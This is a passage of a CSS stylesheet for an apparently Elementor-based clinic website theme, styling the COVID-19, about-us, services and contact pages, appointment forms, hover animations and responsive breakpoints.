    height: 1px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.get-in-touch .elementor-icon-list-text:hover:before {
    width: 0;
}



.newsletter-info .form .icon {
    content: '\e649';
    font-family: 'themify';
    font-size: 12px;
    padding-right: 10px;
    color: #fff;
}

.newsletter-info .newsletter-spacing {
    padding: 0;
}

.newsletter-info .form input[type="email"] {
    height: 53px;
    width: 100%;
    background-color: #ffffff;
    letter-spacing: 0px;
    line-height: 36px;
    border: 0;
    width: 100%;
    padding-left: 20px;
    margin: 0;
    font-size: 16px;
    letter-spacing: 0px;
    line-height: 36px;
    color: #82919a;
    font-weight: 600;
    /*font-family: "Nunito";*/
}

/*.newsletter-info .form input[type="submit"] {
    width: 100%;
    height: 53px;
    padding: 12px 33px;
    border: 0;
    margin-left: -65px;
    color:#fff;
    background-color: #0EDC8D;
}*/

.protect-yourself-image img {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.protect-yourself-image img:hover {
    border-width: 7px 7px 7px 7px !important;
    border-color: #FD7952;
}

@media only screen and (max-width: 1200px) {
    .how-to-protect {
        background-image: none !important;
    }
}

@media only screen and (max-width: 767px) and (min-width: 250px) {
    .view-services .radiantthemes-custom-button.element-one[data-button-direction="right"] {
        display: flex;
        justify-content: left;
    }

    .contact-button .radiantthemes-custom-button.element-one[data-button-direction="right"] {
        display: flex;
        justify-content: center;
    }
}

@media only screen and (max-width: 575px) and (min-width: 200px) {
    .newsletter-info .position-adjust-one {
        flex: 0 0 60%;
    }

    .newsletter-info .position-adjust-two {
        flex: 0 0 10%;
    }
}

/* END OF COVID-19 PAGE */

/* START ABOUT US */

.we-care-about .elementor-image:before {
    content: "";
    position: absolute;
    top: 25%;
    left: 19%;
    width: 74%;
    height: 60%;
    border: 2px dashed #d9d9d9;
    border-radius: 450px;
    z-index: -1;
    animation-name: rotate-center;
    animation-duration: 30s;
    animation-timing-function: ease;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: normal;
    animation-fill-mode: none;
}

@keyframes rotate-center {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.professional-services {
    position: relative;
    display: inline-block;
    margin: 0 15px;
}

.professional-services:before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 5px;
    background-color: #409ee6;
    opacity: 1;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.professional-services:hover:before {
    opacity: 0;
    width: 0;
}

.professional-services:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    width: 0;
    height: 5px;
    background-color: #ef576c;
    opacity: 0;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.professional-services:hover:after {
    opacity: 1;
    width: 100%;
}

.keep-improving .elementor-icon-list-items {
    margin-left: -8px !important;
    margin-right: 0 !important;
}

.about-us-team .elementor-image:before {
    content: "";
    position: absolute;
    top: 47%;
    left: 8.2%;
    width: 83%;
    height: 42%;
    opacity: 0;
    background-color: rgba(239, 87, 108, 0.7);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.about-us-team:hover .elementor-image:before {
    opacity: 1;
    top: 45%;
}

.about-us-team .elementor-text-editor {
    opacity: 0;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.about-us-team:hover .elementor-text-editor {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
}

.about-us-team .elementor-icon-list-item {
    opacity: 0;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.about-us-team:hover .elementor-icon-list-item {
    opacity: 1;
    transform: translate3d(0, -10px, 0);
}

.about-us-team .elementor-icon-list-icon i {
    position: absolute;
    left: 105%;
    top: 38%;
}

.about-us-team .elementor-icon-list-item:before {
    content: "";
    position: absolute;
    top: 78%;
    left: 5%;
    height: 1px;
    width: 80px;
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.about-us-team .elementor-icon-list-item:hover:before {
    width: 0;
}

/* ABOUT US TESTIMONIALS */

/*.about-us-testimonials .testimonial.element-one .testimonial-item > .holder > 
.testimonial-pic > .testimonial-pic-holder > .testimonial-pic-main{
    display: block;
    width: 107px;
    height: 150px;
    position: absolute;
    top: 104px;
    left: -290px;
}
.about-us-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-data{
    margin:17% 7% 0 22%;
}
.about-us-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-title{
    margin:5.5% 7% 0 22%;
}

.about-us-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-pic > 
.testimonial-pic-holder > .testimonial-pic-icon{
    display:none;
}
.about-us-testimonials .testimonial.element-one .testimonial-item > .holder{
    background-color:#fff;
    margin:30px 15px;
    height:385px;
    /*width:553px;*/
/*box-shadow: 4.33px 2.5px 20px rgba(0,0,0,0.13);*/
/*}*/
.emergency-service .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item {
    margin-left: 13px;
}


/* ABOUT US TESTIMONIALS END */

.opening-hours:before {
    content: "";
    position: relative;
    display: inline-block;
    top: 47px;
    left: 0;
    width: 80%;
    height: 1px;
    background-color: #fff;
}

.newsletter-about .newsletter-about-spacing {
    padding: 0;
}

.newsletter-about .form .icon {
    content: '\e649';
    font-family: 'themify';
    font-size: 12px;
    padding-right: 10px;
    color: #fff;
}


.newsletter-about .form input[type="email"] {
    width: 100%;
    height: 53px;
    background-color: #ffffff;
    font-size: 16px;
    letter-spacing: 0px;
    line-height: 36px;
    color: #82919a;
    border: 0;
    padding-left: 20px;
    margin: 0;
}

.newsletter-about .form input[type="submit"] {
    /*width: 100%;*/
    height: 53px;
    padding: 0 30px;
    border: 0;
    background-color: #3498db;
}

.emergency-service .elementor-icon-list-icon + .elementor-icon-list-text {
    margin-top: -5px;
}

/* END ABOUT US */

/* START ABOUT US ONE */
.extraordinary-services .elementor-heading-title {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.extraordinary-services .elementor-heading-title:before {
    content: "";
    position: absolute;
    top: 115%;
    left: 0;
    width: 10%;
    height: 1px;
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.extraordinary-services .elementor-heading-title:hover:before {
    width: 0;
}

.extraordinary-services:hover .elementor-heading-title {
    transform: translate3d(0, -300%, 0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.extraordinary-services .elementor-text-editor {
    opacity: 0;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.extraordinary-services:hover .elementor-text-editor {
    opacity: 1;
    transform: translate3d(0, -100%, 0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.extraordinary-services .elementor-widget-image .elementor-image:before {
    content: "";
    position: absolute;
    top: 100%;
    left: 8%;
    right: 8%;
    width: 85%;
    height: 0;
    opacity: 0;
    overflow: hidden;
    background-color: rgba(236, 158, 124, 0.5);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.extraordinary-services:hover .elementor-widget-image .elementor-image:before {
    height: 73%;
    top: 27%;
    opacity: 1;
}

.certificate-list .elementor-icon-list-icon {
    padding-bottom: 5px;
}

/* END ABOUT US ONE */

/* Start About Us Three */
.nutrition-subscribe .form input[type="email"] {
    font-size: 18px;
    line-height: 32px;
    height: 40px;
    color: #fdfdfc;
    /*font-family: "PlayfairDisplay-Regular";*/
    border: 0;
    width: 86%;
    background-color: transparent;
    /*padding-bottom: 10px;*/
    float: left;
}

.nutrition-subscribe .form input[type="email"]::placeholder {
    color: #fdfdfc;
}

.nutrition-subscribe .form input[type="submit"] {
    border: 0;
    background-color: transparent;
    /* padding-bottom: 10px;*/
    float: right;
    color: #0EDC8D;
    position: absolute;
    right: 20px;
    bottom: 7px;
}

.nutrition-subscribe i {
    color: #0EDC8D;
    position: absolute;
    right: 0;
    bottom: 12px;
    font-size: 16px;
}

.nutrition-subscribe .border-line:before {
    content: "";
    position: absolute;
    display: inline-block;
    top: 10px;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #fff;
    z-index: 3;
}

/* End About Us Three*/

/* START SERVICE TWO */
.service-icons .bg-circle {
    width: 120px;
    height: 115px;
    border-radius: 61px;
    box-shadow: 4.33px 2.5px 14.5px rgba(32, 80, 117, 0.11);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.service-icons:hover .bg-circle {
    animation-name: service-rotate-center;
    animation-duration: 20s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: 1;
    animation-direction: normal;
    animation-fill-mode: forwards;
}

@keyframes service-rotate-center {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.trust-us-image .elementor-image:before {
    content: "";
    position: absolute;
    width: 250px;
    height: 250px;
    top: 44%;
    left: 64%;
    border: 2px dashed #d9d9d9;
    border-radius: 150px;
    z-index: -1;

    animation-name: service-rotate-center;
    animation-duration: 20s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: normal;
    animation-fill-mode: forwards;
}

.trust-us-image .elementor-image:after {
    content: "";
    position: absolute;
    width: 250px;
    height: 250px;
    top: 15%;
    left: 10%;
    border: 2px dashed #d9d9d9;
    border-radius: 150px;
    z-index: -1;

    animation-name: service-rotate-center;
    animation-duration: 20s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: normal;
    animation-fill-mode: forwards;
}

@media screen and (max-width: 1200px) {

    .trust-us-image .elementor-image:before,
    .trust-us-image .elementor-image:after {
        display: none;
    }
}

.service-contact-us .elementor-icon-list-item:before {
    content: "";
    position: absolute;
    top: 80%;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #d9e5ee;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;

}

.service-contact-us .elementor-icon-list-item:hover:before {
    width: 0px;
}

.our-facilities-effect .elementor-heading-title:before {
    content: "";
    position: absolute;
    top: 180%;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #ef576c;
    opacity: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.our-facilities-effect:hover .elementor-heading-title:before {
    opacity: 1;
}

.book-appointment .elementor-icon-list-item:before {
    content: "";
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    height: 1px;
    background-color: #ef576c;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.book-appointment .elementor-icon-list-item:hover:before {
    width: 0;
}

/* END SERVICE TWO */

/* START SERVICE ONE */

/*.extraordinary-service:hover .bg-circle {
    animation-name: service-rotate-center;
    animation-duration: 25s;
    animation-timing-function: ease;
    animation-delay: 0s;
    animation-iteration-count: 1;
    animation-direction: forwards;
    animation-fill-mode: none;
}

@keyframes service-rotate-center {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}*/

.what-we-do-icon .elementor-icon-list-icon {
    margin-top: -5px;
}


.our-service .elementor-image:before {
    content: "";
    position: absolute;
    top: 4.5%;
    left: 2.8%;
    width: 80%;
    height: 90%;
    background-color: rgba(236, 158, 124, 0.7);
    opacity: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.our-service:hover .elementor-image:before {
    opacity: 1;
}

.our-service .elementor-heading-title,
.our-service .elementor-text-editor,
.our-service-one .elementor-heading-title,
.our-service-one .elementor-text-editor,
.our-service-two .elementor-heading-title,
.our-service-two .elementor-text-editor {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.our-service:hover .elementor-heading-title,
.our-service:hover .elementor-text-editor,
.our-service-one:hover .elementor-heading-title,
.our-service-one:hover .elementor-text-editor,
.our-service-two:hover .elementor-heading-title,
.our-service-two:hover .elementor-text-editor {
    opacity: 1;
}

.our-service-one .elementor-image:before {
    content: "";
    position: absolute;
    top: 4.5%;
    left: 6.5%;
    width: 110%;
    height: 90%;
    background-color: rgba(236, 158, 124, 0.7);
    opacity: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.our-service-one:hover .elementor-image:before,
.our-service-two:hover .elementor-image:before {
    opacity: 1;
}

.our-service-two .elementor-image:before {
    content: "";
    position: absolute;
    top: 4.5%;
    left: 9%;
    width: 82%;
    height: 90%;
    background-color: rgba(236, 158, 124, 0.7);
    opacity: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.faq-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    background-color: #9d4c3d !important;
    box-shadow: 4.33px 2.5px 9px rgba(0, 0, 0, 0.12);
    margin-bottom: 0 !important;
}

.faq-accordion .elementor-accordion-item .elementor-tab-title {
    border: 1px solid #c9c9c9;
    margin-bottom: 25px;
}

.faq-accordion .elementor-accordion-item .elementor-tab-content.elementor-active {
    box-shadow: 4.33px 2.5px 9px rgba(0, 0, 0, 0.12);
    margin-bottom: 25px;
}

.faq-accordion .elementor-accordion-icon {
    padding-top: 0px;
}

.abt-skin-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    background-color: #e69472 !important;
    box-shadow: 4.33px 2.5px 9px rgba(0, 0, 0, 0.12);
    margin-bottom: 0 !important;
}

.abt-skin-accordion .elementor-accordion-item .elementor-tab-title {
    box-shadow: 4.33px 1px 20px rgba(0, 0, 0, 0.12);
    margin-bottom: 25px;
}

.abt-skin-accordion .elementor-accordion-item .elementor-tab-content.elementor-active {
    box-shadow: 4.33px 2.5px 9px rgba(0, 0, 0, 0.12);
    margin-bottom: 25px;
}

.abt-skin-accordion .elementor-accordion-icon {
    padding-top: 7px;
}

/**/


/**/
.opening-time:before {
    content: "";
    position: absolute;
    top: 86%;
    left: 0;
    height: 1px;
    width: 90%;
    background-color: #c9c9c9;
}




/* END SERVICE ONE */

/* START CONTACT US TWO */

.contact-info .elementor-icon-list-text {
    margin-top: -20px;
}

.doctors-appointment .form-row input[type="text"],
.doctors-appointment .form-row input[type="email"],
.doctors-appointment .form-row input[type="tel"] {
    /*width: calc(100% + 5px);*/
    /*font-family: "jost Regular";*/
    height: 56px;
    font-size: 16px;
    color: #727272;
    border: 0;
    background-color: #f7f5f9;
    padding: 0 25px;
    margin-bottom: 15px;
    width: 100%;
    border-radius: 0;
}

.doctors-appointment .form-row textarea {
    /*    width: calc(100% + 5px);*/
    width: 100%;
    height: 176px;
    /*font-family: "jost Regular";*/
    resize: none;
    font-size: 16px;
    color: #727272;
    border: 0;
    overflow: none;
    background-color: #f7f5f9;
    padding: 10px 25px 0;
    margin-bottom: 15px;
    border-radius: 0;
}

.doctors-appointment .form-row input[type="submit"] {
    margin: 0 auto;
    padding: 12px 33px;
    /*font-family: "jost Medium";*/
    font-size: 17px;
    line-height: 27px;
    color: #fff;
    margin-top: -10px;
    background-color: #47a2e8;
    border: 0;
    border-radius: 0;
}

/* END CONTACT US TWO */

/* 404 ERROR PAGE */

/* END 404 ERROR PAGE */


/* START HOME PAGE FOOTR */
.elementor-social-icon {
    background-color: transparent;
}

.elementor-social-icon:nth-child(1) {
    background-color: #C3C3C3;
    border-radius: 5px;
}

.radiantthemes-list.element-one ul li a {
    font-size: 16px !important;
    letter-spacing: 0px !important;
    line-height: 36px !important;
    color: #c3c3c3 !important;
}


/* END HOME PAGE FOOTER */
/*START BUTTON HOVER */
@-webkit-keyframes hvr-back-pulse {
    50% {
        background-color: rgba(230, 148, 114, 0.5);
    }
}

@keyframes hvr-back-pulse {
    50% {
        background-color: rgba(230, 148, 114, 0.5);
    }
}

.button-hover-banner .radiantthemes-custom-button .radiantthemes-custom-button-main {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    overflow: hidden;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-property: color, background-color;
    transition-property: color, background-color;
}

.button-hover-banner .radiantthemes-custom-button .radiantthemes-custom-button-main:hover {
    -webkit-animation-name: hvr-back-pulse;
    animation-name: hvr-back-pulse;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    background-color: #E69472;
    background-color: #E69472;
    color: white;
}

@-webkit-keyframes hvr-back-pulse-two {
    50% {
        background-color: rgba(22, 22, 22, 0.5);
    }
}

@keyframes hvr-back-pulse-two {
    50% {
        background-color: rgba(22, 22, 22, 0.5);
    }
}

.button-hover-class .radiantthemes-custom-button .radiantthemes-custom-button-main {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    overflow: hidden;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-property: color, background-color;
    transition-property: color, background-color;
}

.button-hover-class .radiantthemes-custom-button .radiantthemes-custom-button-main:hover {
    -webkit-animation-name: hvr-back-pulse-two;
    animation-name: hvr-back-pulse-two;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    background-color: #161616;
    background-color: #161616;
    color: white;
}

/* END BUTTON HOVER */
/* PLAY-BUTTON*/
.play-button-effect .rt-popup-video .icon:before,
.play-button-effect .rt-popup-video .icon:after {
    content: "";
    position: absolute;
    left: 35%;
    top: -15px;
    width: 140px;
    height: 140px;
    border: 2px solid #fff;
    border-radius: 75px;
    animation: animate 1.5s linear infinite;
    opacity: 0;

}

.play-button-effect .rt-popup-video .icon:after {
    animation-delay: 0.5s;
}

@keyframes animate {
    0% {
        transform: scale(.5);
    }

    50% {
        opacity: 1;
    }

    100% {
        transform: scale(1.5);
    }
}

/*END PLAY BUTTON */


.rt-covid-contactform .covid-appointment .form-spacing {
    padding: 0 12px !important;
}

.rt-covid-contactform .covid-appointment .form-row input[type="text"],
.rt-covid-contactform .covid-appointment .form-row input[type="email"],
.rt-covid-contactform .covid-appointment .form-row input[type="tel"] {
    width: 100%;
    height: 56px;
    background-color: #ffffff;
    border: 1px solid #d3d3d3;
    font-size: 16px;
    line-height: 64px;
    color: #54546f;
    font-weight: 400;
    margin-bottom: 15px;
    padding-left: 25px;
    border-radius: 0;
}

.rt-covid-contactform .covid-appointment .form-row textarea {
    width: 100%;
    height: 176px;
    background-color: #ffffff;
    border: 1px solid #d3d3d3;
    font-size: 16px;
    line-height: 64px;
    color: #54546f;
    font-weight: 400;
    margin-bottom: 5px;
    overflow: none;
    resize: none;
    padding-left: 25px;
    border-radius: 0;
}

.rt-covid-contactform .covid-appointment .form-row input[type="submit"] {
    width: 100%;
    height: 56px;
    background-color: #013ca3;
    font-size: 17px;
    letter-spacing: 0px;
    line-height: 27px;
    color: #fefefe;
    font-weight: 700;
    border: 0;
    border-radius: 0;
}





.rt-covid-contactform .doctors-appointment .form-row input[type="text"],
.rt-covid-contactform .doctors-appointment .form-row input[type="email"],
.rt-covid-contactform .doctors-appointment .form-row input[type="tel"] {
    /*width: calc(100% + 5px);*/
    /*font-family: "jost Regular";*/
    height: 56px;
    font-size: 16px;
    color: #727272;
    border: 0;
    background-color: #f7f5f9;
    padding: 0 25px;
    margin-bottom: 15px;
    width: 100%;
    border-radius: 0;
}

.rt-covid-contactform .doctors-appointment .form-row textarea {
    /*    width: calc(100% + 5px);*/
    width: 100%;
    height: 176px;
    /*font-family: "jost Regular";*/
    resize: none;
    font-size: 16px;
    color: #727272;
    border: 0;
    overflow: none;
    background-color: #f7f5f9;
    padding: 10px 25px 0;
    margin-bottom: 15px;
    border-radius: 0;
}

.rt-covid-contactform .doctors-appointment .form-row input[type="submit"] {
    margin: 0 auto;
    padding: 12px 33px;
    /*font-family: "jost Medium";*/
    font-size: 17px;
    line-height: 27px;
    color: #fff;
    margin-top: -10px;
    background-color: #f5ab4a;
    border: 0;
    border-radius: 0;
}


/* START MEDIA QUERY */
@media only screen and (max-width: 1200px) {
    .contact-page-five .form-row textarea {
        margin-bottom: 7px;
    }

}

@media only screen and (max-width: 575px) and (min-width: 250px) {



    .newsletter-about .fix-position-two {
        flex: 0 0 10%;
    }

}

@media only screen and (max-width: 1200px) {
    .element-five .testimonial-title .fa-star {
        float: left !important;
    }

    .element-five .testimonial-title .col-md-6 {
        max-width: 100% !important;
        flex: 0 0 100%;
        padding: 0;
    }

}






@media only screen and (max-width:1100px) {
    .banner-text .underline-one:after {
        width: 50%;
        top: 40%;
    }

    .banner-text .underline-two:after {
        width: 50%;
        top: 90%;
    }

    .team.element-two .rt-doctor:hover .box-content {
        top: 35% !important;
    }

    .professional-services::before {
        display: none;
    }

    .professional-services::after {
        display: none;
    }



    /*.newsletter .newsletter-info:before {
        width: 95%;
    }*/

    .extraordinary-services:hover .elementor-widget-image .elementor-image:before {
        left: 2%;
        right: 2%;
        width: 96%;

    }

    .extraordinary-services:hover .elementor-widget-image .elementor-image::before {
        height: 80%;
        top: 20%;
    }

}

/*@media screen and (min-width: 414px){
.newsletter .form input[type="submit"]{
	margin-left:0;
	margin-top:10px;
	}
}*/

@media screen and (min-width: 1024px) and (max-width: 1266px) {

    .we-care-about .elementor-image::before {
        top: 15%;
        width: 44%;
    }

    .trust-us-image .elementor-image:before {
        left: 44%;
    }
}

/*@media screen and (min-width: 768px) and (max-width: 1024px) and (orientation : landscape) {
    .our-service img {
        width: 100% !important;
        max-width: 100% !important;
        height: 100% !important;
    }

    .our-service-one img {
        width: 100% !important;
        max-width: 100% !important;
        height: 100% !important;
    }

}*/

@media screen and (min-width: 768px) and (max-width: 1023px) {
    .we-care-about .elementor-image::before {
        top: 15%;
        width: 44%;
    }

    .newsletter .spacing-info {
        flex: 0 0 56%;

    }

    .newsletter .spacing-info-two {
        flex: 0 0 44%;
    }
}


@media only screen and (max-width: 767px) {

    .newsletter .form input[type="submit"] {
        margin: 0;
        width: 100%;
    }

    .newsletter .spacing-info,
    .newsletter .spacing-info-two {
        margin-top: 10px;
        padding: 0px;
    }

    .book-appointment .form-row i {
        right: 7%;
    }

    .contact-page-five .form-row {
        margin-right: -15px !important;
        margin-left: -15px !important;
    }

    .newsletter-about .fix-position-one {
        flex: 0 0 80%;
    }

    .newsletter-about .form input[type="submit"] {
        padding: 0 28px;
    }

    .doctors-appointment .form-row input[type="submit"] {
        width: 100%;
        margin: 0;
    }
}


@media screen and (min-width: 300px) and (max-width: 320px) {
    .newsletter-about .fix-position-one {
        flex: 0 0 76%;
    }

    .newsletter-about .form input[type="submit"] {
        margin-left: 0;
    }
}


@media screen and (min-width: 321px) and (max-width: 360px) {
    .newsletter-about .fix-position-one {
        flex: 0 0 79%;
    }

    .newsletter-about .form input[type="submit"] {
        margin-left: 0;
    }
}

@media screen and (min-width: 361px) and (max-width: 375px) {
    .newsletter-about .fix-position-one {
        flex: 0 0 80%;
    }

    .newsletter-about .form input[type="submit"] {
        margin-left: 0;
    }
}

@media screen and (min-width: 376px) and (max-width: 420px) {
    .newsletter-about .fix-position-one {
        flex: 0 0 82%;
    }

    .newsletter-about .form input[type="submit"] {
        margin-left: 0;
    }
}



@media screen and (min-width: 320px) and (max-width: 568px) and (orientation: landscape) {
    .rt-round {
        width: 18% !important;
    }
}



@media only screen and (max-width: 800px) {


    /* .newsletter .newsletter-info:before {
        width: 95%;
    }*/

    .demo-four-footer li {
        font-size: 16px;
        letter-spacing: 0px;
        line-height: 35px;
        color: #959595;
        /*font-family: "Niveau Grotesk Regular";*/
    }

    .why-choose-clinic::before {
        left: -8px !important;
    }




    .testimonial.element-one[class*="element-"].owl-dot-style-two .owl-dots {
        left: 0px !important;
        top: 400px !important;

    }

    .our-team-effect:hover .text-one {
        opacity: 1;
        transform: translate3d(0, 40px, 0);
    }

    .our-team-effect:hover .text-two {
        opacity: 1;
        transform: translate3d(0, 30px, 0);

    }

    .counselling-effect-main .main-image {
        left: 55px !important;
    }



    .demo-one-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-main {
        left: -110px;
        top: 364px;
    }

    .demo-one-testimonials .owl-carousel.owl-drag .owl-item {
        height: 380px;
    }

    .demo-one-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-title .title {
        top: 310px;
        left: 48%;
    }

    .demo-one-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-title .designation {
        top: 340px;
        left: 48%;
    }

    .pet-care .border-line::before {
        top: 68%;
        left: 0;
        width: 100%;
    }

    .nutrition-subscribe .border-line::before {
        top: 40px;
        left: 0;
        width: 100%;
    }

    .we-care-about .elementor-image::before {
        width: 61%;
    }

    .professional-services::before {
        width: 96%;
    }

    .about-us-team .elementor-image:before {
        top: 10%;
        left: 3%;
        width: 83%;
        height: 70%;
    }

    .about-us-team:hover .elementor-image:before {
        opacity: 1;
        top: 15%;
    }


    .about-us-team:hover .elementor-text-editor {
        opacity: 1;
        transform: translate3d(0, -100px, 0);
    }

    .counselling-effect .elementor-image::before {
        left: 10%;
        width: 80%;
    }

    .counselling-effect-image .elementor-image::before {
        left: 3%;
        width: 93%;
    }

    .counselling-effect-image-two .elementor-image::before {
        left: 11%;
        width: 93%;
    }

    .counselling-effect .elementor-icon-list-item::before {
        left: 43%;
    }

    .counselling-effect-image-two .elementor-icon-list-item::before {
        left: 30%;
    }

    .our-facilities-effect .elementor-heading-title::before {
        top: 144%;
    }

    .our-service .elementor-image::before {
        left: 4%;
    }

    .our-service-one .elementor-image::before {
        left: 8%;
    }

    .our-service-two .elementor-image::before {
        left: 14%;
    }

    .opening-time::before {
        width: 100%;
    }

    /*.blog.element-one .blog-item span.icon-back::before {
        height: 57.2%;
    }*/

    .banner-text .underline-one:after {
        width: 50%;
        top: 40%;
    }

    .banner-text .underline-two:after {
        width: 50%;
        top: 90%;
    }

    

    .how-it-work-div:hover .book-appointment {
        transform: translate3d(0, -110px, 0);
    }

    .team.element-two .rt-doctor:hover .box-content {
        top: 35% !important;
    }

    /* .pet-care .form .icon {
        padding-top: 5%;
    }*/

    .extraordinary-services:hover .elementor-heading-title {
        transform: translate3d(0, -480%, 0);
    }

    .extraordinary-services:hover .elementor-widget-image .elementor-image::before {
        height: 90%;
        top: 10%;
    }

}

@media only screen and (max-width:760px) {
    .banner-text .underline-one:after {
        width: 50%;
        top: 40%;
    }

    .banner-text .underline-two:after {
        width: 50%;
        top: 90%;
    }

   
    .extraordinary-services:hover .elementor-widget-image .elementor-image::before {
        height: 90%;
        top: 10%;
    }

}

@media only screen (min-width:300px) and (max-width:375px) {
    .main-content-area .elementor-element-populated {
        margin: 6% 0 0 0 !important;
    }
}

@media only screen and (max-width:375px) {
    .main-logo .elementor-image-box-content .elementor-image-box-title {
        margin-left: 40px;
        margin-top: -40px;
        padding-bottom: 12px;
    }


    .view-all-button {
        margin: 0px 198px 55px 0px;
    }

    /*.row.newsletter-info::before {
        width: 90% !important;
        left: 0;
    }*/

    .why-choose-clinic::before {
        top: 45px;
        width: 360px;
        height: 360px;
    }


    .elementor-31535 .elementor-element.elementor-element-b6cb67c {
        bottom: -350px !important;
    }

    .testimonial.element-one[class*="element-"].owl-dot-style-two .owl-dots {
        left: 0px !important;
        top: 380px !important;
        bottom: 0px !important;
    }

    .our-service-two .elementor-image::before {
        left: 4%;
        width: 90%;
    }

    .our-service-one .elementor-image::before {
        width: 90%;
    }
/*
    .blog.element-one .blog-item span.icon-back::before {
        height: 53.3%;
    }*/

    .how-it-work-div:hover .book-appointment {
        transform: translate3d(0, -300%, 0);
    }

    .how-it-work-div:hover .book-appointment-button {
        transform: translate3d(0, -190%, 0);
    }

    .our-team-effect .text-one,
    .our-team-effect .text-two {
        top: 8% !important;
    }

    .our-team-effect .text-two {
        left: -15%;
    }

    .team.element-two .rt-doctor:hover .box-content {
        top: 35% !important;
    }

    .our-service-one .image-two .elementor-image img {
        margin-left: -5%;
    }

    .our-service-one .body-text .elementor-text-editor {
        left: 28% !important;
    }

    .our-service-one .elementor-image::before {
        left: 3%;
    }




    .extraordinary-services:hover .elementor-widget-image .elementor-image::before {
        height: 90%;
        top: 10%;
    }

    .book-appointment .form-row select {
        font-size: 14px !important;
    }

    /*    .book-appointment .form-row i,
    .book-appointment-contact .form-row i {
        right: 12%;
    }*/


}

@media only screen and (max-width:355px) {
    /*.row.newsletter-info::before {
        width: 88% !important;
        left: 0;
    }*/

    .elementor-31177 .elementor-element.elementor-element-782c6d35 > .elementor-element-populated {
        margin: 0 !important;
    }

    .banner-text .underline-one:after {
        width: 50%;
        top: 40%;
    }

    .banner-text .underline-two:after {
        width: 50%;
        top: 90%;
    }


    .ready-to-transform .elementor-heading-title {
        font-size: 30px !important;
        line-height: 45px !important;
    }

    .why-choose-clinic::before {
        top: 38px;
        width: 305px;
        height: 305px;
    }

    .testimonial.element-one[class*="element-"].owl-dot-style-two .owl-dots {
